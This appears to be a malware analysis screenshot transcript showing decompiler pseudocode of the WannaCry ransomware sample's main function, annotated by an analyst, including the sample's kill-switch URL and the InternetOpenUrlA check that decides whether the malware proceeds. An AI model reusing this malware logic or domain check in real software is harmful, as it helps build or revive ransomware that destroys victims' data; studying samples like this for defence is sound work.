 Decompiler (main)
/* jsdec pseudo code output */
/* C:\Users\husky\Desktop\Ransomware.wannacry.exe.malz @ 0x408194 */
#include <stdint.h>
int32_t main (void) {
int32_t var_14h;
int32_t var_8h;
int32_t var_41h;
int32_t var_45h;
int32_t var_49h;
int32_t var_4dh;
int32_t var_51h;
int32_t var_55h;
int32_t var_6bh;
ecx = 0xe;
esi = "http://www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com";
edi = &var_8h;
eax = 0;
do {
*(es:edi) = *(esi);
ecx--;
esi += 4;
es:edi += 4;
} while (ecx != 0);
*(es:edi) = *(esi);
esi++;
es:edi++;
eax = InternetOpenA (eax, 1, eax, eax, eax, eax, eax, eax, ax, al);
ecx = &var_14h;
esi = eax; eax value is the return of API call InternetOpenA
eax = uint32_t (*InternetOpenUrlA)(void, void, void, void, void, void) (esi, ecx, 0, 0, 0x84000000, 0);
edi = eax; eax is loaded into edi
esi = *(InternetCloseHandle);
if (edi == 0) {
void (*esi)() ();
void (*esi)(void) (0);
eax = fcn_00408090 (); This is where it's processing the output
eax = 0;
return eax;
}
void (*esi)() ();
eax = void (*esi)(void) (edi);
eax = 0;
return eax;
}
Dashboard Strings Imports Search Disassembly Graph (main) Hexdump Decompiler (main)